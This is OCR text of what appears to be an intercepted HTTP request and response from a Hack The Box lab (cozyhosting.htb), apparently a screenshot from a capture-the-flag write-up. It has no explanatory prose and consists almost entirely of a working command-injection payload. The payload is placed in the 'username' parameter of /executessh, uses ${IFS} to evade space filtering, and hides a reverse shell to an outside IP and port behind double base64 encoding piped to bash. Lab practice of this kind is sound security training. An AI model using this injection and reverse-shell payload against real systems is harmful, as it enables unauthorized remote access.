 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=77637FC0D9EF3CD1CF9C6852B8E2AD3C
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 host=2130706433&username=
`echo${IFS}WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM
0eE15ODBORFEwSURBK0pqRT0K|base64${IFS}-d|base64${IFS}-d|bash${
IFS}-i`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Sep 2023 21:01:45 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15